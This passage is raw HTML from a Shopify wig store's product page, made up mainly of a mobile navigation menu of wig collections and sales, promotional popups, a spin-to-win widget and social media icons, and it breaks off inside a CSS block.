<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/en-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
